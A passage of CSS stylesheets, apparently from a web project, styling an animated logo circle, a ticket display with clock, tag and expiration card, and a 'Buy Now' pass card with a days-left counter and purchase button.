				opacity: 1;
                border-width: 55px;
			}
            100% {
                transform: scale(1);
                opacity: 1;
                border-width: 55px;
            }
        }
		
		
        /* The fixed solid green circle */
        .outer-circle {
            width: 70%;
            height: 70%;
            border-radius: 50%;
            /*background-color: #499134; */
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative; 
			animation-name: myAnimation;
			animation-duration: 2s;
			animation-iteration-count: infinite;
			animation-direction: alternate;
            z-index: 2; /* Ensures the logo stays on top */
        }

		@keyframes myAnimation {
			0%   {background-color: #50B54C;}
			25%  {background-color: #40943D;}
			50%  {background-color: #32742F;}
			100% {background-color: #499134;}
		}
		
        .inner-circle {
            width: 80%;
            height: 80%;
            border-radius: 50%;
            background-color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            border: 5px solid #fff;
        }

        .star-tran-logo {
            color: #000;
            text-align: center;
            line-height: 1.2;
        }
		
		.round-image {
			width: 85%;  /* Set a specific width */
			height: 85%; /* Set the same height to ensure it's a square */
			border-radius: 50%; /* Makes the square image a perfect circle */
			object-fit: cover; /* Ensures the image covers the area without stretching */
		}

/*
* TICKET CONTENT
*/
		.clock {
			display:block;
			text-align:center;
			font-size: 1.5em;
			/*font-size:58px;*/
			font-weight:700;
			color: #3D3D3D;
			letter-spacing:0.5px;
			margin:12% 0px 2% 0px;
		}

        .low-income-tag {
            background-color: black;
            color: white;
            /*font-size: 48px;*/
			font-size: 1.3em;
            font-weight: 100;
            padding: 5px 10px;
            border-radius: 28px;
            display: inline-block;
            margin-bottom: 2%;
			width:88%;
        }
		
/*
* EXPIRATION CARD INFORMATION
*/
		.card {
			background:#fff;
			border-radius:6px;
			padding:18px;
			box-shadow: 0 1px 1px rgba(0,0,0,.8);
			border:1px solid rgba(0,0,0,.05);
			margin:15px 20px 0px 20px;
			text-align: left;
			
		}

        .ticket-details {
            /*font-size: 24px;*/
			/*font-size: 0.7em; */
			font-size: 6vw;
            font-weight: 200;
            color: #333;
        }

        .location{
            /* font-size: 14px; */
            font-size: 0.3em;
			color: #777;
            margin-bottom: 8%;
        }

        .expiration {
            /* font-size: 16px; */
			font-size: 0.4em;
			font-weight: 600;
            color: #5c5c5c;
        }
</file>
<file: BuyNow/styles.css>
/* ---------- Reset ---------- */

*,
*::before,
*::after{
    box-sizing:border-box;
    margin:0;
    padding:0;
}

body{
	background-image: url("../img/bg_Image.png");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    min-height:100vh;
    font-family:-apple-system,BlinkMacSystemFont,
    "Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    overflow:hidden;
    display:flex;
    flex-direction:column;
}

/* ---------- Layout ---------- */

.container{
    width:min(95vw, 1100px);
    margin:auto;
    padding:1rem 1rem;
    flex:1;
}

.top-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
}

/* ---------- Icons ---------- */

.icon-circle{
    width:clamp(38px, 1vw, 38px);
    height:clamp(38px, 1vw, 38px);
    border:none;
    border-radius:50%;
    background:white;
    font-size:1.3rem;
	color: black;
    cursor:pointer;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
}

.icon-circle img{
    width: 1em;
    height: 1em;
    object-fit: contain;
}

/* ---------- Heading ---------- */

h1{
    font-size:clamp(2.1rem, 1vw, 2.1rem);
    font-weight:700;
    color:#000;
    margin-top:0.5rem;
    margin-bottom:0.8rem;
}

/* ---------- Pass Card ---------- */

.pass-card{
    width:100%;
	height:40%;
    border:none;
    background:white;
    border-radius:20px;
    overflow:hidden;
    text-align:left;
    cursor:pointer;
    box-shadow:0 12px 20px rgba(0,0,0,.20);
    transition:.2s ease;
}

.pass-card:hover{
    transform:translateY(-2px);
}

.pass-card:active{
    transform:scale(.99);
}

/* ---------- Top Strip ---------- */

.id-required{
    flex:1;
    background:#D89A3F;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

.time-header{

    background:#325C91;
    color:white;
    text-align:center;
    font-weight:600;
    padding:.55rem;
    font-size:clamp(0.8rem, 3vw, 1rem);
}

/* ---------- Main Body ---------- */

.card-top,
.card-body{
    display:grid;
    grid-template-columns: 1fr clamp(90px, 1vw, 190px);

}

.time-header,
.days-left{
    width:auto;
}
/* ---------- Left Side ---------- */

.pass-info{
    flex:1;
    display:flex;
    align-items:center;
    padding:3rem;
    gap:1rem;
}

/* ---------- Logo ---------- */

.logo-container{
    width:clamp(70px, 13vw, 140px);
    height:clamp(50px, 10vw, 100px);
    flex-shrink:0;
    display:flex;
    justify-content:center;
    align-items:center;
}

.logo-image{
    width:100%;
    height:100%;
    object-fit:contain;
    display:block;
}

/* ---------- Text ---------- */

.pass-details{
    flex:1;
}

.title{
    color:#1F2B45;
    font-weight:650;
	text-align: right;
    font-size:clamp(0.7rem, 3vw, 2rem);
}

.duration{
    color:#1F2B45;
	font-weight:700;
	text-align: right;
    font-size:clamp(1.1rem, 1vw, 1.1rem);
}

/* ---------- Right Side ---------- */

.days-left{
    background:#132854;
    color:white;
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
}

.number{
    line-height:1;
    font-weight:700;
    font-size:clamp(2.5rem, 6vw, 2.5rem);
}

.label{
    font-size:clamp(1.4rem, 2.5vw, 2.1rem);
}

/* ---------- Buy Button ---------- */

.buy-container{
    width:min(95vw, 900px);
    margin:auto;
    padding:0 1rem 3rem;
}

.buy-btn{
    width:100%;
    height:clamp(60px, 10vw, 85px);
    border:none;
    border-radius:20px;
    background:#D89A3F;
    color:white;
    cursor:pointer;
    font-size:clamp(2rem, 1vw, 2rem);
    font-weight:600;
    transition:.2s ease;
}

.buy-btn:hover{
    transform:translateY(-2px);
}

.buy-btn:active{
    transform:scale(.99);
}

/* ---------- Small Phones ---------- */

@media (max-width:480px){

    .card-body{
        min-height:90px;
    }

    .pass-info{
        padding:.75rem;
        gap:.5rem;
    }

    .days-left{
        width:90px;
    }
}
</file>
